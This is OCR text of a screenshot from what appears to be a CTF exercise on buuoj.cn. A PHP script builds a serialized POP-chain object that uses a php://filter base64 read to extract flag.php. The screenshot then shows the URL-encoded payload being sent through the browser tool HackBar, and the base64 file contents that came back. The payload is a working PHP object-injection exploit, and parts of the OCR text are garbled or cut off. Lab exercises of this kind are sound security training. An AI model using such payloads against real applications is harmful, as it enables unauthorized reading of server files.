 D:\phpstudy_pro\WWW\test.php - Sublime Text (LICENSE UPGRADE REQUIRED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
test.php
1 <?php
2 class Modifier {
3 protected $var = "php://filter/convert.base64-encode/resource=flag.php";
4 }
5 class Show{
6 public $source;
7 public $str;
8 public function __construct($file){
9 $this->source = $file;
10 }
11 }
12 class Test{
13 public $p;
14 public function __construct(){
15 $this->p = new Modifier();
16 }
17 }
18 $a = new Show('a');
19 $a->str = new Test();
20 $yq1ng = new Show($a);
21 echo(urlencode(serialize($yq1ng)));
22 ?>
O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO
2%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7B
%2A%00var%22%3Bs%3A52%3
A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D[
Finished in 0.1s]
UTF-8, php(ok), Line 11, Column 6 Tab Size: 4 PHP
http://92506c...%22%3BN%3B%7D
92506c28-d2cc-4b13-929d-ff830acf8f11.node3.buuoj.cn/?pop=O%3A4%3A"Show"%3A
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://92506c28-d2cc-4b13-929d-ff830acf8f11.node3.buuoj.cn?pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3
%3A%7Bs%3A6%3A%22source%22%3Bs%3A1%3A%22a%22%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%
%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fre
%3A%22str%22%3BN%3B%7D
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Too
PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFnezlkZGQxYzMxLWMyNmEtNDg4